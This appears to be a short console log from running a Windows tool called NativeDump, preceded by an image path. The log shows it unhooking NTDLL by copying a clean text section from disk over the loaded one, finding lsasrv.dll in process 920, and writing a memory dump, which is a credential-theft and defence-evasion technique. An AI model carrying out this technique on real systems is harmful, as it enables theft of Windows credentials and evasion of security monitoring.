 c:\temp>NativeDump.exe
[+] Patching NTDLL.DLL
[+] Mapped Ntdll Handle [Disk]: 0x1F0ED640000
[+] Mapped Ntdll .Text Section [Disk]: 0x1F0ED641000
[+] Local Ntdll Handle: 0x7FF93CD90000
[+] Local Ntdll Text Section: 0x7FF93CD91000
[+] Copying 1153536 bytes from 0x1F0ED641000 to 0x7FF93CD91000
[+] Process PID: 920
[+] Process handle: 768
[+] lsasrv.dll Address: 0x7FF939FC0000
[+] lsasrv.dll Size: 0x1A3000
[+] File proc_920.dmp created.